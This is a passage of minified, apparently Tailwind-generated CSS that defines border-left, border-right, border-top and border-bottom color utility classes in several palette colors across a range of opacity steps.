229/var(--tw-border-opacity))}.border-x-nude-400\/0{border-left-color:hsla(32,41%,93%,0);border-right-color:hsla(32,41%,93%,0)}.border-x-nude-400\/10{border-left-color:hsla(32,41%,93%,.1);border-right-color:hsla(32,41%,93%,.1)}.border-x-nude-400\/100{border-left-color:#f4ede5;border-right-color:#f4ede5}.border-x-nude-400\/15{border-left-color:hsla(32,41%,93%,.15);border-right-color:hsla(32,41%,93%,.15)}.border-x-nude-400\/20{border-left-color:hsla(32,41%,93%,.2);border-right-color:hsla(32,41%,93%,.2)}.border-x-nude-400\/25{border-left-color:hsla(32,41%,93%,.25);border-right-color:hsla(32,41%,93%,.25)}.border-x-nude-400\/30{border-left-color:hsla(32,41%,93%,.3);border-right-color:hsla(32,41%,93%,.3)}.border-x-nude-400\/35{border-left-color:hsla(32,41%,93%,.35);border-right-color:hsla(32,41%,93%,.35)}.border-x-nude-400\/40{border-left-color:hsla(32,41%,93%,.4);border-right-color:hsla(32,41%,93%,.4)}.border-x-nude-400\/45{border-left-color:hsla(32,41%,93%,.45);border-right-color:hsla(32,41%,93%,.45)}.border-x-nude-400\/5{border-left-color:hsla(32,41%,93%,.05);border-right-color:hsla(32,41%,93%,.05)}.border-x-nude-400\/50{border-left-color:hsla(32,41%,93%,.5);border-right-color:hsla(32,41%,93%,.5)}.border-x-nude-400\/55{border-left-color:hsla(32,41%,93%,.55);border-right-color:hsla(32,41%,93%,.55)}.border-x-nude-400\/60{border-left-color:hsla(32,41%,93%,.6);border-right-color:hsla(32,41%,93%,.6)}.border-x-nude-400\/65{border-left-color:hsla(32,41%,93%,.65);border-right-color:hsla(32,41%,93%,.65)}.border-x-nude-400\/70{border-left-color:hsla(32,41%,93%,.7);border-right-color:hsla(32,41%,93%,.7)}.border-x-nude-400\/75{border-left-color:hsla(32,41%,93%,.75);border-right-color:hsla(32,41%,93%,.75)}.border-x-nude-400\/80{border-left-color:hsla(32,41%,93%,.8);border-right-color:hsla(32,41%,93%,.8)}.border-x-nude-400\/85{border-left-color:hsla(32,41%,93%,.85);border-right-color:hsla(32,41%,93%,.85)}.border-x-nude-400\/90{border-left-color:hsla(32,41%,93%,.9);border-right-color:hsla(32,41%,93%,.9)}.border-x-nude-400\/95{border-left-color:hsla(32,41%,93%,.95);border-right-color:hsla(32,41%,93%,.95)}.border-x-red-100{--tw-border-opacity:1;border-left-color:rgb(255 243 244/var(--tw-border-opacity));border-right-color:rgb(255 243 244/var(--tw-border-opacity))}.border-x-red-100\/0{border-left-color:rgba(255,243,244,0);border-right-color:rgba(255,243,244,0)}.border-x-red-100\/10{border-left-color:rgba(255,243,244,.1);border-right-color:rgba(255,243,244,.1)}.border-x-red-100\/100{border-left-color:#fff3f4;border-right-color:#fff3f4}.border-x-red-100\/15{border-left-color:rgba(255,243,244,.15);border-right-color:rgba(255,243,244,.15)}.border-x-red-100\/20{border-left-color:rgba(255,243,244,.2);border-right-color:rgba(255,243,244,.2)}.border-x-red-100\/25{border-left-color:rgba(255,243,244,.25);border-right-color:rgba(255,243,244,.25)}.border-x-red-100\/30{border-left-color:rgba(255,243,244,.3);border-right-color:rgba(255,243,244,.3)}.border-x-red-100\/35{border-left-color:rgba(255,243,244,.35);border-right-color:rgba(255,243,244,.35)}.border-x-red-100\/40{border-left-color:rgba(255,243,244,.4);border-right-color:rgba(255,243,244,.4)}.border-x-red-100\/45{border-left-color:rgba(255,243,244,.45);border-right-color:rgba(255,243,244,.45)}.border-x-red-100\/5{border-left-color:rgba(255,243,244,.05);border-right-color:rgba(255,243,244,.05)}.border-x-red-100\/50{border-left-color:rgba(255,243,244,.5);border-right-color:rgba(255,243,244,.5)}.border-x-red-100\/55{border-left-color:rgba(255,243,244,.55);border-right-color:rgba(255,243,244,.55)}.border-x-red-100\/60{border-left-color:rgba(255,243,244,.6);border-right-color:rgba(255,243,244,.6)}.border-x-red-100\/65{border-left-color:rgba(255,243,244,.65);border-right-color:rgba(255,243,244,.65)}.border-x-red-100\/70{border-left-color:rgba(255,243,244,.7);border-right-color:rgba(255,243,244,.7)}.border-x-red-100\/75{border-left-color:rgba(255,243,244,.75);border-right-color:rgba(255,243,244,.75)}.border-x-red-100\/80{border-left-color:rgba(255,243,244,.8);border-right-color:rgba(255,243,244,.8)}.border-x-red-100\/85{border-left-color:rgba(255,243,244,.85);border-right-color:rgba(255,243,244,.85)}.border-x-red-100\/90{border-left-color:rgba(255,243,244,.9);border-right-color:rgba(255,243,244,.9)}.border-x-red-100\/95{border-left-color:rgba(255,243,244,.95);border-right-color:rgba(255,243,244,.95)}.border-x-red-400{--tw-border-opacity:1;border-left-color:rgb(255 138 142/var(--tw-border-opacity));border-right-color:rgb(255 138 142/var(--tw-border-opacity))}.border-x-red-400\/0{border-left-color:rgba(255,138,142,0);border-right-color:rgba(255,138,142,0)}.border-x-red-400\/10{border-left-color:rgba(255,138,142,.1);border-right-color:rgba(255,138,142,.1)}.border-x-red-400\/100{border-left-color:#ff8a8e;border-right-color:#ff8a8e}.border-x-red-400\/15{border-left-color:rgba(255,138,142,.15);border-right-color:rgba(255,138,142,.15)}.border-x-red-400\/20{border-left-color:rgba(255,138,142,.2);border-right-color:rgba(255,138,142,.2)}.border-x-red-400\/25{border-left-color:rgba(255,138,142,.25);border-right-color:rgba(255,138,142,.25)}.border-x-red-400\/30{border-left-color:rgba(255,138,142,.3);border-right-color:rgba(255,138,142,.3)}.border-x-red-400\/35{border-left-color:rgba(255,138,142,.35);border-right-color:rgba(255,138,142,.35)}.border-x-red-400\/40{border-left-color:rgba(255,138,142,.4);border-right-color:rgba(255,138,142,.4)}.border-x-red-400\/45{border-left-color:rgba(255,138,142,.45);border-right-color:rgba(255,138,142,.45)}.border-x-red-400\/5{border-left-color:rgba(255,138,142,.05);border-right-color:rgba(255,138,142,.05)}.border-x-red-400\/50{border-left-color:rgba(255,138,142,.5);border-right-color:rgba(255,138,142,.5)}.border-x-red-400\/55{border-left-color:rgba(255,138,142,.55);border-right-color:rgba(255,138,142,.55)}.border-x-red-400\/60{border-left-color:rgba(255,138,142,.6);border-right-color:rgba(255,138,142,.6)}.border-x-red-400\/65{border-left-color:rgba(255,138,142,.65);border-right-color:rgba(255,138,142,.65)}.border-x-red-400\/70{border-left-color:rgba(255,138,142,.7);border-right-color:rgba(255,138,142,.7)}.border-x-red-400\/75{border-left-color:rgba(255,138,142,.75);border-right-color:rgba(255,138,142,.75)}.border-x-red-400\/80{border-left-color:rgba(255,138,142,.8);border-right-color:rgba(255,138,142,.8)}.border-x-red-400\/85{border-left-color:rgba(255,138,142,.85);border-right-color:rgba(255,138,142,.85)}.border-x-red-400\/90{border-left-color:rgba(255,138,142,.9);border-right-color:rgba(255,138,142,.9)}.border-x-red-400\/95{border-left-color:rgba(255,138,142,.95);border-right-color:rgba(255,138,142,.95)}.border-x-yellow-100{--tw-border-opacity:1;border-left-color:rgb(255 251 230/var(--tw-border-opacity));border-right-color:rgb(255 251 230/var(--tw-border-opacity))}.border-x-yellow-100\/0{border-left-color:rgba(255,251,230,0);border-right-color:rgba(255,251,230,0)}.border-x-yellow-100\/10{border-left-color:rgba(255,251,230,.1);border-right-color:rgba(255,251,230,.1)}.border-x-yellow-100\/100{border-left-color:#fffbe6;border-right-color:#fffbe6}.border-x-yellow-100\/15{border-left-color:rgba(255,251,230,.15);border-right-color:rgba(255,251,230,.15)}.border-x-yellow-100\/20{border-left-color:rgba(255,251,230,.2);border-right-color:rgba(255,251,230,.2)}.border-x-yellow-100\/25{border-left-color:rgba(255,251,230,.25);border-right-color:rgba(255,251,230,.25)}.border-x-yellow-100\/30{border-left-color:rgba(255,251,230,.3);border-right-color:rgba(255,251,230,.3)}.border-x-yellow-100\/35{border-left-color:rgba(255,251,230,.35);border-right-color:rgba(255,251,230,.35)}.border-x-yellow-100\/40{border-left-color:rgba(255,251,230,.4);border-right-color:rgba(255,251,230,.4)}.border-x-yellow-100\/45{border-left-color:rgba(255,251,230,.45);border-right-color:rgba(255,251,230,.45)}.border-x-yellow-100\/5{border-left-color:rgba(255,251,230,.05);border-right-color:rgba(255,251,230,.05)}.border-x-yellow-100\/50{border-left-color:rgba(255,251,230,.5);border-right-color:rgba(255,251,230,.5)}.border-x-yellow-100\/55{border-left-color:rgba(255,251,230,.55);border-right-color:rgba(255,251,230,.55)}.border-x-yellow-100\/60{border-left-color:rgba(255,251,230,.6);border-right-color:rgba(255,251,230,.6)}.border-x-yellow-100\/65{border-left-color:rgba(255,251,230,.65);border-right-color:rgba(255,251,230,.65)}.border-x-yellow-100\/70{border-left-color:rgba(255,251,230,.7);border-right-color:rgba(255,251,230,.7)}.border-x-yellow-100\/75{border-left-color:rgba(255,251,230,.75);border-right-color:rgba(255,251,230,.75)}.border-x-yellow-100\/80{border-left-color:rgba(255,251,230,.8);border-right-color:rgba(255,251,230,.8)}.border-x-yellow-100\/85{border-left-color:rgba(255,251,230,.85);border-right-color:rgba(255,251,230,.85)}.border-x-yellow-100\/90{border-left-color:rgba(255,251,230,.9);border-right-color:rgba(255,251,230,.9)}.border-x-yellow-100\/95{border-left-color:rgba(255,251,230,.95);border-right-color:rgba(255,251,230,.95)}.border-x-yellow-400{--tw-border-opacity:1;border-left-color:rgb(255 217 8/var(--tw-border-opacity));border-right-color:rgb(255 217 8/var(--tw-border-opacity))}.border-x-yellow-400\/0{border-left-color:rgba(255,217,8,0);border-right-color:rgba(255,217,8,0)}.border-x-yellow-400\/10{border-left-color:rgba(255,217,8,.1);border-right-color:rgba(255,217,8,.1)}.border-x-yellow-400\/100{border-left-color:#ffd908;border-right-color:#ffd908}.border-x-yellow-400\/15{border-left-color:rgba(255,217,8,.15);border-right-color:rgba(255,217,8,.15)}.border-x-yellow-400\/20{border-left-color:rgba(255,217,8,.2);border-right-color:rgba(255,217,8,.2)}.border-x-yellow-400\/25{border-left-color:rgba(255,217,8,.25);border-right-color:rgba(255,217,8,.25)}.border-x-yellow-400\/30{border-left-color:rgba(255,217,8,.3);border-right-color:rgba(255,217,8,.3)}.border-x-yellow-400\/35{border-left-color:rgba(255,217,8,.35);border-right-color:rgba(255,217,8,.35)}.border-x-yellow-400\/40{border-left-color:rgba(255,217,8,.4);border-right-color:rgba(255,217,8,.4)}.border-x-yellow-400\/45{border-left-color:rgba(255,217,8,.45);border-right-color:rgba(255,217,8,.45)}.border-x-yellow-400\/5{border-left-color:rgba(255,217,8,.05);border-right-color:rgba(255,217,8,.05)}.border-x-yellow-400\/50{border-left-color:rgba(255,217,8,.5);border-right-color:rgba(255,217,8,.5)}.border-x-yellow-400\/55{border-left-color:rgba(255,217,8,.55);border-right-color:rgba(255,217,8,.55)}.border-x-yellow-400\/60{border-left-color:rgba(255,217,8,.6);border-right-color:rgba(255,217,8,.6)}.border-x-yellow-400\/65{border-left-color:rgba(255,217,8,.65);border-right-color:rgba(255,217,8,.65)}.border-x-yellow-400\/70{border-left-color:rgba(255,217,8,.7);border-right-color:rgba(255,217,8,.7)}.border-x-yellow-400\/75{border-left-color:rgba(255,217,8,.75);border-right-color:rgba(255,217,8,.75)}.border-x-yellow-400\/80{border-left-color:rgba(255,217,8,.8);border-right-color:rgba(255,217,8,.8)}.border-x-yellow-400\/85{border-left-color:rgba(255,217,8,.85);border-right-color:rgba(255,217,8,.85)}.border-x-yellow-400\/90{border-left-color:rgba(255,217,8,.9);border-right-color:rgba(255,217,8,.9)}.border-x-yellow-400\/95{border-left-color:rgba(255,217,8,.95);border-right-color:rgba(255,217,8,.95)}.border-y-blue-100{--tw-border-opacity:1;border-bottom-color:rgb(245 248 254/var(--tw-border-opacity));border-top-color:rgb(245 248 254/var(--tw-border-opacity))}.border-y-blue-100\/0{border-bottom-color:rgba(245,248,254,0);border-top-color:rgba(245,248,254,0)}.border-y-blue-100\/10{border-bottom-color:rgba(245,248,254,.1);border-top-color:rgba(245,248,254,.1)}.border-y-blue-100\/100{border-bottom-color:#f5f8fe;border-top-color:#f5f8fe}.border-y-blue-100\/15{border-bottom-color:rgba(245,248,254,.15);border-top-color:rgba(245,248,254,.15)}.border-y-blue-100\/20{border-bottom-color:rgba(245,248,254,.2);border-top-color:rgba(245,248,254,.2)}.border-y-blue-100\/25{border-bottom-color:rgba(245,248,254,.25);border-top-color:rgba(245,248,254,.25)}.border-y-blue-100\/30{border-bottom-color:rgba(245,248,254,.3);border-top-color:rgba(245,248,254,.3)}.border-y-blue-100\/35{border-bottom-color:rgba(245,248,254,.35);border-top-color:rgba(245,248,254,.35)}.border-y-blue-100\/40{border-bottom-color:rgba(245,248,254,.4);border-top-color:rgba(245,248,254,.4)}.border-y-blue-100\/45{border-bottom-color:rgba(245,248,254,.45);border-top-color:rgba(245,248,254,.45)}.border-y-blue-100\/5{border-bottom-color:rgba(245,248,254,.05);border-top-color:rgba(245,248,254,.05)}.border-y-blue-100\/50{border-bottom-color:rgba(245,248,254,.5);border-top-color:rgba(245,248,254,.5)}.border-y-blue-100\/55{border-bottom-color:rgba(245,248,254,.55);border-top-color:rgba(245,248,254,.55)}.border-y-blue-100\/60{border-bottom-color:rgba(245,248,254,.6);border-top-color:rgba(245,248,254,.6)}.border-y-blue-100\/65{border-bottom-color:rgba(245,248,254,.65);border-top-color:rgba(245,248,254,.65)}.border-y-blue-100\/70{border-bottom-color:rgba(245,248,254,.7);border-top-color:rgba(245,248,254,.7)}.border-y-blue-100\/75{border-bottom-color:rgba(245,248,254,.75);border-top-color:rgba(245,248,254,.75)}.border-y-blue-100\/80{border-bottom-color:rgba(245,248,254,.8);border-top-color:rgba(245,248,254,.8)}.border-y-blue-100\/85{border-bottom-color:rgba(245,248,254,.85);border-top-color:rgba(245,248,254,.85)}.border-y-blue-100\/90{border-bottom-color:rgba(245,248,254,.9);border-top-color:rgba(245,248,254,.9)}.border-y-blue-100\/95{border-bottom-color:rgba(245,248,254,.95);border-top-color:rgba(245,248,254,.95)}.border-y-blue-400{--tw-border-opacity:1;border-bottom-color:rgb(5 85 235/var(--tw-border-opacity));border-top-color:rgb(5 85 235/var(--tw-border-opacity))}.border-y-blue-400\/0{border-bottom-color:rgba(5,85,235,0);border-top-color:rgba(5,85,235,0)}.border-y-blue-400\/10{border-bottom-color:rgba(5,85,235,.1);border-top-color:rgba(5,85,235,.1)}.border-y-blue-400\/100{border-bottom-color:#0555eb;border-top-color:#0555eb}.border-y-blue-400\/15{border-bottom-color:rgba(5,85,235,.15);border-top-color:rgba(5,85,235,.15)}.border-y-blue-400\/20{border-bottom-color:rgba(5,85,235,.2);border-top-color:rgba(5,85,235,.2)}.border-y-blue-400\/25{border-bottom-color:rgba(5,85,235,.25);border-top-color:rgba(5,85,235,.25)}.border-y-blue-400\/30{border-bottom-color:rgba(5,85,235,.3);border-top-color:rgba(5,85,235,.3)}.border-y-blue-400\/35{border-bottom-color:rgba(5,85,235,.35);border-top-color:rgba(5,85,235,.35)}.border-y-blue-400\/40{border-bottom-color:rgba(5,85,235,.4);border-top-color:rgba(5,85,235,.4)}.border-y-blue-400\/45{border-bottom-color:rgba(5,85,235,.45);border-top-color:rgba(5,85,235,.45)}.border-y-blue-400\/5{border-bottom-color:rgba(5,85,235,.05);border-top-color:rgba(5,85,235,.05)}.border-y-blue-400\/50{border-bottom-color:rgba(5,85,235,.5);border-top-color:rgba(5,85,235,.5)}.border-y-blue-400\/55{border-bottom-color:rgba(5,85,235,.55);border-top-color:rgba(5,85,235,.55)}.border-y-blue-400\/60{border-bottom-color:rgba(5,85,235,.6);border-top-color:rgba(5,85,235,.6)}.border-y-blue-400\/65{border-bottom-color:rgba(5,85,235,.65);border-top-color:rgba(5,85,235,.65)}.border-y-blue-400\/70{border-bottom-color:rgba(5,85,235,.7);border-top-color:rgba(5,85,235,.7)}.border-y-blue-400\/75{border-bottom-color:rgba(5,85,235,.75);border-top-color:rgba(5,85,235,.75)}.border-y-blue-400\/80{border-bottom-color:rgba(5,85,235,.8);border-top-color:rgba(5,85,235,.8)}.border-y-blue-400\/85{border-bottom-color:rgba(5,85,235,.85);border-top-color:rgba(5,85,235,.85)}.border-y-blue-400\/90{border-bottom-color:rgba(5,85,235,.9);border-top-color:rgba(5,85,235,.9)}.border-y-blue-400\/95{border-bottom-color:rgba(5,85,235,.95);border-top-color:rgba(5,85,235,.95)}.border-y-blue-500{--tw-border-opacity:1;border-bottom-color:rgb(3 71 201/var(--tw-border-opacity));border-top-color:rgb(3 71 201/var(--tw-border-opacity))}.border-y-blue-500\/0{border-bottom-color:rgba(3,71,201,0);border-top-color:rgba(3,71,201,0)}.border-y-blue-500\/10{border-bottom-color:rgba(3,71,201,.1);border-top-color:rgba(3,71,201,.1)}.border-y-blue-500\/100{border-bottom-color:#0347c9;border-top-color:#0347c9}.border-y-blue-500\/15{border-bottom-color:rgba(3,71,201,.15);border-top-color:rgba(3,71,201,.15)}.border-y-blue-500\/20{border-bottom-color:rgba(3,71,201,.2);border-top-color:rgba(3,71,201,.2)}.border-y-blue-500\/25{border-bottom-color:rgba(3,71,201,.25);border-top-color:rgba(3,71,201,.25)}.border-y-blue-500\/30{border-bottom-color:rgba(3,71,201,.3);border-top-color:rgba(3,71,201,.3)}.border-y-blue-500\/35{border-bottom-color:rgba(3,71,201,.35);border-top-color:rgba(3,71,201,.35)}.border-y-blue-500\/40{border-bottom-color:rgba(3,71,201,.4);border-top-color:rgba(3,71,201,.4)}.border-y-blue-500\/45{border-bottom-color:rgba(3,71,201,.45);border-top-color:rgba(3,71,201,.45)}.border-y-blue-500\/5{border-bottom-color:rgba(3,71,201,.05);border-top-color:rgba(3,71,201,.05)}.border-y-blue-500\/50{border-bottom-color:rgba(3,71,201,.5);border-top-color:rgba(3,71,201,.5)}.border-y-blue-500\/55{border-bottom-color:rgba(3,71,201,.55);border-top-color:rgba(3,71,201,.55)}.border-y-blue-500\/60{border-bottom-color:rgba(3,71,201,.6);border-top-color:rgba(3,71,201,.6)}.border-y-blue-500\/65{border-bottom-color:rgba(3,71,201,.65);border-top-color:rgba(3,71,201,.65)}.border-y-blue-500\/70{border-bottom-color:rgba(3,71,201,.7);border-top-color:rgba(3,71,201,.7)}.border-y-blue-500\/75{border-bottom-color:rgba(3,71,201,.75);border-top-color:rgba(3,71,201,.75)}.border-y-blue-500\/80{border-bottom-color:rgba(3,71,201,.8);border-top-color:rgba(3,71,201,.8)}.border-y-blue-500\/85{border-bottom-color:rgba(3,71,201,.85);border-top-color:rgba(3,71,201,.85)}.border-y-blue-500\/90{border-bottom-color:rgba(3,71,201,.9);border-top-color:rgba(3,71,201,.9)}.border-y-blue-500\/95{border-bottom-color:rgba(3,71,201,.95);border-top-color:rgba(3,71,201,.95)}.border-y-gray-100{--tw-border-opacity:1;border-bottom-color:rgb(238 238 238/var(--tw-border-opacity));border-top-color:rgb(238 238 238/var(--tw-border-opacity))}.border-y-gray-100\/0{border-bottom-color:hsla(0,0%,93%,0);border-top-color:hsla(0,0%,93%,0)}.border-y-gray-100\/10{border-bottom-color:hsla(0,0%,93%,.1);border-top-color:hsla(0,0%,93%,.1)}.border-y-gray-100\/100{border-bottom-color:#eee;border-top-color:#eee}.border-y-gray-100\/15{border-bottom-color:hsla(0,0%,93%,.15);border-top-color:hsla(0,0%,93%,.15)}.border-y-gray-100\/20{border-bottom-color:hsla(0,0%,93%,.2);border-top-color:hsla(0,0%,93%,.2)}.border-y-gray-100\/25{border-bottom-color:hsla(0,0%,93%,.25);border-top-color:hsla(0,0%,93%,.25)}.border-y-gray-100\/30{border-bottom-color:hsla(0,0%,93%,.3);border-top-color:hsla(0,0%,93%,.3)}.border-y-gray-100\/35{border-bottom-color:hsla(0,0%,93%,.35);border-top-color:hsla(0,0%,93%,.35)}.border-y-gray-100\/40{border-bottom-color:hsla(0,0%,93%,.4);border-top-color:hsla(0,0%,93%,.4)}.border-y-gray-100\/45{border-bottom-color:hsla(0,0%,93%,.45);border-top-color:hsla(0,0%,93%,.45)}.border-y-gray-100\/5{border-bottom-color:hsla(0,0%,93%,.05);border-top-color:hsla(0,0%,93%,.05)}.border-y-gray-100\/50{border-bottom-color:hsla(0,0%,93%,.5);border-top-color:hsla(0,0%,93%,.5)}.border-y-gray-100\/55{border-bottom-color:hsla(0,0%,93%,.55);border-top-color:hsla(0,0%,93%,.55)}.border-y-gray-100\/60{border-bottom-color:hsla(0,0%,93%,.6);border-top-color:hsla(0,0%,93%,.6)}.border-y-gray-100\/65{border-bottom-color:hsla(0,0%,93%,.65);border-top-color:hsla(0,0%,93%,.65)}.border-y-gray-100\/70{border-bottom-color:hsla(0,0%,93%,.7);border-top-color:hsla(0,0%,93%,.7)}.border-y-gray-100\/75{border-bottom-color:hsla(0,0%,93%,.75);border-top-color:hsla(0,0%,93%,.75)}.border-y-gray-100\/80{border-bottom-color:hsla(0,0%,93%,.8);border-top-color:hsla(0,0%,93%,.8)}.border-y-gray-100\/85{border-bottom-color:hsla(0,0%,93%,.85);border-top-color:hsla(0,0%,93%,.85)}.border-y-gray-100\/90{border-bottom-color:hsla(0,0%,93%,.9);border-top-color:hsla(0,0%,93%,.9)}.border-y-gray-100\/95{border-bottom-color:hsla(0,0%,93%,.95);border-top-color:hsla(0,0%,93%,.95)}.border-y-gray-400{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity));border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-y-gray-400\/0{border-bottom-color:hsla(210,1%,57%,0);border-top-color:hsla(210,1%,57%,0)}.border-y-gray-400\/10{border-bottom-color:hsla(210,1%,57%,.1);border-top-color:hsla(210,1%,57%,.1)}.border-y-gray-400\/100{border-bottom-color:#909192;border-top-color:#909192}.border-y-gray-400\/15{border-bottom-color:hsla(210,1%,57%,.15);border-top-color:hsla(210,1%,57%,.15)}.border-y-gray-400\/20{border-bottom-color:hsla(210,1%,57%,.2);border-top-color:hsla(210,1%,57%,.2)}.border-y-gray-400\/25{border-bottom-color:hsla(210,1%,57%,.25);border-top-color:hsla(210,1%,57%,.25)}.border-y-gray-400\/30{border-bottom-color:hsla(210,1%,57%,.3);border-top-color:hsla(210,1%,57%,.3)}.border-y-gray-400\/35{border-bottom-color:hsla(210,1%,57%,.35);border-top-color:hsla(210,1%,57%,.35)}.border-y-gray-400\/40{border-bottom-color:hsla(210,1%,57%,.4);border-top-color:hsla(210,1%,57%,.4)}.border-y-gray-400\/45{border-bottom-color:hsla(210,1%,57%,.45);border-top-color:hsla(210,1%,57%,.45)}.border-y-gray-400\/5{border-bottom-color:hsla(210,1%,57%,.05);border-top-color:hsla(210,1%,57%,.05)}.border-y-gray-400\/50{border-bottom-color:hsla(210,1%,57%,.5);border-top-color:hsla(210,1%,57%,.5)}.border-y-gray-400\/55{border-bottom-color:hsla(210,1%,57%,.55);border-top-color:hsla(210,1%,57%,.55)}.border-y-gray-400\/60{border-bottom-color:hsla(210,1%,57%,.6);border-top-color:hsla(210,1%,57%,.6)}.border-y-gray-400\/65{border-bottom-color:hsla(210,1%,57%,.65);border-top-color:hsla(210,1%,57%,.65)}.border-y-gray-400\/70{border-bottom-color:hsla(210,1%,57%,.7);border-top-color:hsla(210,1%,57%,.7)}.border-y-gray-400\/75{border-bottom-color:hsla(210,1%,57%,.75);border-top-color:hsla(210,1%,57%,.75)}.border-y-gray-400\/80{border-bottom-color:hsla(210,1%,57%,.8);border-top-color:hsla(210,1%,57%,.8)}.border-y-gray-400\/85{border-bottom-color:hsla(210,1%,57%,.85);border-top-color:hsla(210,1%,57%,.85)}.border-y-gray-400\/90{border-bottom-color:hsla(210,1%,57%,.9);border-top-color:hsla(210,1%,57%,.9)}.border-y-gray-400\/95{border-bottom-color:hsla(210,1%,57%,.95);border-top-color:hsla(210,1%,57%,.95)}.border-y-gray-500{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity));border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-y-gray-500\/0{border-bottom-color:hsla(210,1%,57%,0);border-top-color:hsla(210,1%,57%,0)}.border-y-gray-500\/10{border-bottom-color:hsla(210,1%,57%,.1);border-top-color:hsla(210,1%,57%,.1)}.border-y-gray-500\/100{border-bottom-color:#909192;border-top-color:#909192}.border-y-gray-500\/15{border-bottom-color:hsla(210,1%,57%,.15);border-top-color:hsla(210,1%,57%,.15)}.border-y-gray-500\/20{border-bottom-color:hsla(210,1%,57%,.2);border-top-color:hsla(210,1%,57%,.2)}.border-y-gray-500\/25{border-bottom-color:hsla(210,1%,57%,.25);border-top-color:hsla(210,1%,57%,.25)}.border-y-gray-500\/30{border-bottom-color:hsla(210,1%,57%,.3);border-top-color:hsla(210,1%,57%,.3)}.border-y-gray-500\/35{border-bottom-color:hsla(210,1%,57%,.35);border-top-color:hsla(210,1%,57%,.35)}.border-y-gray-500\/40{border-bottom-color:hsla(210,1%,57%,.4);border-top-color:hsla(210,1%,57%,.4)}.border-y-gray-500\/45{border-bottom-color:hsla(210,1%,57%,.45);border-top-color:hsla(210,1%,57%,.45)}.border-y-gray-500\/5{border-bottom-color:hsla(210,1%,57%,.05);border-top-color:hsla(210,1%,57%,.05)}.border-y-gray-500\/50{border-bottom-color:hsla(210,1%,57%,.5);border-top-color:hsla(210,1%,57%,.5)}.border-y-gray-500\/55{border-bottom-color:hsla(210,1%,57%,.55);border-top-color:hsla(210,1%,57%,.55)}.border-y-gray-500\/60{border-bottom-color:hsla(210,1%,57%,.6);border-top-color:hsla(210,1%,57%,.6)}.border-y-gray-500\/65{border-bottom-color:hsla(210,1%,57%,.65);border-top-color:hsla(210,1%,57%,.65)}.border-y-gray-500\/70{border-bottom-color:hsla(210,1%,57%,.7);border-top-color:hsla(210,1%,57%,.7)}.border-y-gray-500\/75{border-bottom-color:hsla(210,1%,57%,.75);border-top-color:hsla(210,1%,57%,.75)}.border-y-gray-500\/80{border-bottom-color:hsla(210,1%,57%,.8);border-top-color:hsla(210,1%,57%,.8)}.border-y-gray-500\/85{border-bottom-color:hsla(210,1%,57%,.85);border-top-color:hsla(210,1%,57%,.85)}.border-y-gray-500\/90{border-bottom-color:hsla(210,1%,57%,.9);border-top-color:hsla(210,1%,57%,.9)}.border-y-gray-500\/95{border-bottom-color:hsla(210,1%,57%,.95);border-top-color:hsla(210,1%,57%,.95)}.border-y-gray-900{--tw-border-opacity:1;border-bottom-color:rgb(77 78 81/var(--tw-border-opacity));border-top-color:rgb(77 78 81/var(--tw-border-opacity))}.border-y-gray-900\/0{border-bottom-color:rgba(77,78,81,0);border-top-color:rgba(77,78,81,0)}.border-y-gray-900\/10{border-bottom-color:rgba(77,78,81,.1);border-top-color:rgba(77,78,81,.1)}.border-y-gray-900\/100{border-bottom-color:#4d4e51;border-top-color:#4d4e51}.border-y-gray-900\/15{border-bottom-color:rgba(77,78,81,.15);border-top-color:rgba(77,78,81,.15)}.border-y-gray-900\/20{border-bottom-color:rgba(77,78,81,.2);border-top-color:rgba(77,78,81,.2)}.border-y-gray-900\/25{border-bottom-color:rgba(77,78,81,.25);border-top-color:rgba(77,78,81,.25)}.border-y-gray-900\/30{border-bottom-color:rgba(77,78,81,.3);border-top-color:rgba(77,78,81,.3)}.border-y-gray-900\/35{border-bottom-color:rgba(77,78,81,.35);border-top-color:rgba(77,78,81,.35)}.border-y-gray-900\/40{border-bottom-color:rgba(77,78,81,.4);border-top-color:rgba(77,78,81,.4)}.border-y-gray-900\/45{border-bottom-color:rgba(77,78,81,.45);border-top-color:rgba(77,78,81,.45)}.border-y-gray-900\/5{border-bottom-color:rgba(77,78,81,.05);border-top-color:rgba(77,78,81,.05)}.border-y-gray-900\/50{border-bottom-color:rgba(77,78,81,.5);border-top-color:rgba(77,78,81,.5)}.border-y-gray-900\/55{border-bottom-color:rgba(77,78,81,.55);border-top-color:rgba(77,78,81,.55)}.border-y-gray-900\/60{border-bottom-color:rgba(77,78,81,.6);border-top-color:rgba(77,78,81,.6)}.border-y-gray-900\/65{border-bottom-color:rgba(77,78,81,.65);border-top-color:rgba(77,78,81,.65)}.border-y-gray-900\/70{border-bottom-color:rgba(77,78,81,.7);border-top-color:rgba(77,78,81,.7)}.border-y-gray-900\/75{border-bottom-color:rgba(77,78,81,.75);border-top-color:rgba(77,78,81,.75)}.border-y-gray-900\/80{border-bottom-color:rgba(77,78,81,.8);border-top-color:rgba(77,78,81,.8)}.border-y-gray-900\/85{border-bottom-color:rgba(77,78,81,.85);border-top-color:rgba(77,78,81,.85)}.border-y-gray-900\/90{border-bottom-color:rgba(77,78,81,.9);border-top-color:rgba(77,78,81,.9)}.border-y-gray-900\/95{border-bottom-color:rgba(77,78,81,.95);border-top-color:rgba(77,78,81,.95)}.border-y-green-400{--tw-border-opacity:1;border-bottom-color:rgb(0 163 111/var(--tw-border-opacity));border-top-color:rgb(0 163 111/var(--tw-border-opacity))}.border-y-green-400\/0{border-bottom-color:rgba(0,163,111,0);border-top-color:rgba(0,163,111,0)}.border-y-green-400\/10{border-bottom-color:rgba(0,163,111,.1);border-top-color:rgba(0,163,111,.1)}.border-y-green-400\/100{border-bottom-color:#00a36f;border-top-color:#00a36f}.border-y-green-400\/15{border-bottom-color:rgba(0,163,111,.15);border-top-color:rgba(0,163,111,.15)}.border-y-green-400\/20{border-bottom-color:rgba(0,163,111,.2);border-top-color:rgba(0,163,111,.2)}.border-y-green-400\/25{border-bottom-color:rgba(0,163,111,.25);border-top-color:rgba(0,163,111,.25)}.border-y-green-400\/30{border-bottom-color:rgba(0,163,111,.3);border-top-color:rgba(0,163,111,.3)}.border-y-green-400\/35{border-bottom-color:rgba(0,163,111,.35);border-top-color:rgba(0,163,111,.35)}.border-y-green-400\/40{border-bottom-color:rgba(0,163,111,.4);border-top-color:rgba(0,163,111,.4)}.border-y-green-400\/45{border-bottom-color:rgba(0,163,111,.45);border-top-color:rgba(0